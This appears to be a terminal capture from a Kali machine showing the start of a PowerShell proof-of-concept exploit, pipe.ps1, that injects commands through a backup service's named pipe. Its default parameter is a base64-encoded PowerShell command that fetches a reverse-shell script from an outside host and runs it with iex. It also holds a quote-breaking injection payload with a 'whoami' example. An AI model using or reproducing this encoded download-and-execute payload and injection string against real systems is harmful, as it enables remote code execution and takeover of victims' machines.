 ┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ cat pipe.ps1| head -n 10
# POC - Command Injection via Named Pipe
param(
    [string]$Command = "powershell /enc JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4ANQA
uADEAMAA5AC8AcABvAHcAZQByAHMAaABlAGwAbAAtAHIAZQB2AGUAcgBzAGUALQBzAGgAZQBsAGwALgBwAHMAMQA7ACAAaQBlAHgAKAAkAHgAKQA7AA=="
)
$pipeName = "BackupSvc"
# Payload simples: fecha aspas e executa comando
# cmd /c tar -a -cf "backup.zip" "" & whoami & rem "
$payload = "`" & $Command & rem `""